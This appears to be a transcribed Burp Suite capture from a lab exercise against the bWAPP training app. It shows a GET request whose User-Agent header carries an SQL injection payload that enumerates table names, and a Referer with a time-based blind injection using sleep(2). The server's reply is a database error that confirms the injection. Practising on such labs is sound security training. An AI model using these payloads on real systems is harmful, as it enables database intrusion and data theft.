 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123',(select table_name from information_schema.tables where table_schema=database())); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 09:05:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 39
9 Connection: close
10 Content-Type: text/html
11
12 Error: Subquery returns more than 1 row